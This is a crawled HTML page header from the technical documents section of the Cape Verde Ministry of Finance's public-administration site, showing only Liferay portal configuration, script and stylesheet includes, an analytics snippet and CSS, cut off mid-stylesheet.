

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617
body_size: 226242
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="XUyX9VTk";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; 